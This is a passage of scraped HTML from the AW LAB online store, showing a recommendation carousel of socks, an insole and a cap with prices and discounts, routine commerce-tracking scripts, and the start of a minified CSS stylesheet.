data-product-details="{&quot;name&quot;:&quot;AW LAB Memory Insole (40EU)&quot;,&quot;id&quot;:&quot;AW_29299V_SUOLETTAM_9900164&quot;,&quot;dimension1&quot;:&quot;AW_29299V_SUOLETTAM&quot;,&quot;dimension2&quot;:&quot;9900164&quot;,&quot;dimension3&quot;:&quot;AW_29299V_SUOLETTAM_9900164&quot;,&quot;price&quot;:&quot;9.99&quot;,&quot;brand&quot;:&quot;BE AW&quot;,&quot;category&quot;:&quot;men_accessories&quot;,&quot;description&quot;:&quot;Tired of being uncomfortable in your favorite sneakers? Want to reduce the sole width of a wide shoe? There is a solution: the AW LAB memory insole!&amp;lt;br /&amp;gt;This insole provides support and help with shock absorption and adds comfort to any footwear. Extremely soft, suitable for all types of footwear, the insole does not reduce the fit but rather uses your body heat to adapt to the shape of your foot and helps fill footwear with wide soles.&amp;lt;br /&amp;gt;&amp;lt;br /&amp;gt;Buy it now online or come try it in all AW LAB stores!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/men/accessories/aw-lab-memory-insole-%2840eu%29-AW_29299V_SUOLETTAM_9900164.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/men/accessories/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"

>


<a class="b-product-tile__link"
href="/unisex/aw-lab-memory-sockliner-11-man---12.5-woman-%28us%29-AW_29299V_SUOLETTAM.html?dwvar_AW__29299V__SUOLETTAM_color=9900164"
title="Go to Product: AW LAB Memory Insole (40EU)" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2b6596a1/images/tile/9900164_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2b6596a1/images/tile/9900164_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2b6596a1/images/tile/9900164_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2b6596a1/images/tile/9900164_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2b6596a1/images/tile/9900164_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2b6596a1/images/tile/9900164_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2b6596a1/images/tile/9900164_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2b6596a1/images/tile/9900164_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Memory Insole (40EU), blue"
     title="AW LAB Memory Insole (40EU), blue"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex/aw-lab-memory-sockliner-11-man---12.5-woman-%28us%29-AW_29299V_SUOLETTAM.html?dwvar_AW__29299V__SUOLETTAM_color=9900164" title="Go to Product: AW LAB Memory Insole (40EU)">
AW LAB Memory Insole &#40;40EU&#41;
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 9.99


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">




Men

Accessories











</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_221QWV_UNKEVERYD',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_221QWV_UNKEVERYD_9991777'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221QWV_UNKEVERYD_9991777", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_37a0d602d1eecd569a6ca17c8c_9991777"
data-itemid="AW_221QWV_UNKEVERYD_9991777"
data-product-details="{&quot;name&quot;:&quot;Nike Training Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QWV_UNKEVERYD_9991777&quot;,&quot;dimension1&quot;:&quot;AW_221QWV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9991777&quot;,&quot;dimension3&quot;:&quot;AW_221QWV_UNKEVERYD_9991777&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;men_accessories&quot;,&quot;description&quot;:&quot;The socks, in a 3-pack, are made with breathable fabric that helps keep you feet dry and comfortable. The reinforced toe and heel provide enhanced durability in high-wear areas The Nike Performance Lightweight Crew Training socks deliver comfort and support thanks to the underfoot arch band and blend fabric that help wick sweat away.&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/men/accessories/nike-training-socks-%283-pairs%29-AW_221QWV_UNKEVERYD_9991777.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/men/accessories/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"

>


<a class="b-product-tile__link"
href="/unisex/nike-everyday-cush-crew-socks-%283-pairs%29-AW_221QWV_UNKEVERYD.html?dwvar_AW__221QWV__UNKEVERYD_color=9991777"
title="Go to Product: Nike Training Socks (3 pairs)" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2aa29dbd/images/bata/tile-socks-9991777-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2aa29dbd/images/bata/tile-socks-9991777-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2aa29dbd/images/bata/tile-socks-9991777-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2aa29dbd/images/bata/tile-socks-9991777-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2aa29dbd/images/bata/tile-socks-9991777-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2aa29dbd/images/bata/tile-socks-9991777-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2aa29dbd/images/bata/tile-socks-9991777-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2aa29dbd/images/bata/tile-socks-9991777-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Training Socks (3 pairs), White"
     title="Nike Training Socks (3 pairs), White"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex/nike-everyday-cush-crew-socks-%283-pairs%29-AW_221QWV_UNKEVERYD.html?dwvar_AW__221QWV__UNKEVERYD_color=9991777" title="Go to Product: Nike Training Socks (3 pairs)">
Nike Training Socks &#40;3 pairs&#41;
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 14.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Socks










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_221QWV_UNKEDESSC',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_221QWV_UNKEDESSC_9995957'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221QWV_UNKEDESSC_9995957", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_564dc42a832c94ed6c54f43019_9995957"
data-itemid="AW_221QWV_UNKEDESSC_9995957"
data-product-details="{&quot;name&quot;:&quot;Nike Everyday Essentials Socks (2 pairs)&quot;,&quot;id&quot;:&quot;AW_221QWV_UNKEDESSC_9995957&quot;,&quot;dimension1&quot;:&quot;AW_221QWV_UNKEDESSC&quot;,&quot;dimension2&quot;:&quot;9995957&quot;,&quot;dimension3&quot;:&quot;AW_221QWV_UNKEDESSC_9995957&quot;,&quot;price&quot;:&quot;14.90&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;women_accessories&quot;,&quot;description&quot;:&quot;Discover the colours of the new Nike socks!&amp;lt;br&amp;gt;Show your love for the traditional Nike style with these comfortable socks. The breathable technology helps to keep your feet cool and dry, while the band around the arch provides a snug and supportive fit.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Buy now from AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/accessories/nike-everyday-essentials-socks-%282-pairs%29-AW_221QWV_UNKEDESSC_9995957.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/accessories/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;,&quot;promotionName&quot;:&quot;-35 %&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_221QWV_UNKEDESSC.html?dwvar_AW__221QWV__UNKEDESSC_color=9995957"
title="Go to Product: Nike Everyday Essentials Socks (2 pairs)" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3757922b/images/tile/9995957_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3757922b/images/tile/9995957_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3757922b/images/tile/9995957_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3757922b/images/tile/9995957_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3757922b/images/tile/9995957_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3757922b/images/tile/9995957_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3757922b/images/tile/9995957_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3757922b/images/tile/9995957_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Everyday Essentials Socks (2 pairs), red/white/gray"
     title="Nike Everyday Essentials Socks (2 pairs), red/white/gray"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_221QWV_UNKEDESSC.html?dwvar_AW__221QWV__UNKEDESSC_color=9995957" title="Go to Product: Nike Everyday Essentials Socks (2 pairs)">
Nike Everyday Essentials Socks &#40;2 pairs&#41;
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

22.95 &#8364;

</span>
<span class="b-price__sale__value">
14.90 &#8364;
</span>

<span class="b-price__sale__percentage">-35%</span>


</span>



</div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Original price: </span>
<span class="b-original-price__text">

&#8364; 22.95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Socks










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219OAIV_FEMALEWID',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219OAIV_FEMALEWID_9899889'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219OAIV_FEMALEWID_9899889", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_dbfd69dbea6fa4c365313fea04_9899889"
data-itemid="AW_219OAIV_FEMALEWID_9899889"
data-product-details="{&quot;name&quot;:&quot;New Era New York Yankees Hat&quot;,&quot;id&quot;:&quot;AW_219OAIV_FEMALEWID_9899889&quot;,&quot;dimension1&quot;:&quot;AW_219OAIV_FEMALEWID&quot;,&quot;dimension2&quot;:&quot;9899889&quot;,&quot;dimension3&quot;:&quot;AW_219OAIV_FEMALEWID_9899889&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;women&quot;,&quot;description&quot;:&quot;Show your passion for street style and the baseball world with the New Era New York Yankees hat!&amp;lt;br&amp;gt;Made of soft knit fabric, this hat ensures warmth and comfort on the coldest days, maintaining a casual and sporty style. The iconic Yankees logo embroidered on the front adds a touch of authenticity and recognizability, ideal to complete your winter outfits with a practical and trendy accessory, combining functionality and a timeless look.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Buy now at AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/new-era-new-york-yankees-hat-AW_219OAIV_FEMALEWID_9899889.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;7.05&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;promotionName&quot;:&quot;-22 %&quot;}"

>


<a class="b-product-tile__link"
href="/women/accessories/caps-and-beanies-AW_219OAIV_FEMALEWID.html?dwvar_AW__219OAIV__FEMALEWID_color=9899889"
title="Go to Product: New Era New York Yankees Hat" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw560240e8/images/tile/9899889_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw560240e8/images/tile/9899889_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw560240e8/images/tile/9899889_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw560240e8/images/tile/9899889_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw560240e8/images/tile/9899889_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw560240e8/images/tile/9899889_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw560240e8/images/tile/9899889_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw560240e8/images/tile/9899889_0.jpg?sw=1640"
     src="[data-uri]"
     alt="New Era New York Yankees Hat, purple/white"
     title="New Era New York Yankees Hat, purple/white"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/women/accessories/caps-and-beanies-AW_219OAIV_FEMALEWID.html?dwvar_AW__219OAIV__FEMALEWID_color=9899889" title="Go to Product: New Era New York Yankees Hat">
New Era New York Yankees Hat
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

31.95 &#8364;

</span>
<span class="b-price__sale__value">
24.90 &#8364;
</span>

<span class="b-price__sale__percentage">-22%</span>


</span>



</div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Original price: </span>
<span class="b-original-price__text">

&#8364; 31.95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Caps










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>


</div>
</section><!-- /.b-carousel-third -->

<script>
if (window.eventMgr && typeof window.eventMgr.execute === 'function') {
eventMgr.execute('components.update'); //force carousel init as content will be populated by SFCC ajax
}
</script>

--- FILE ---
content_type: text/css
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/css/search.css
body_size: 56339
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra 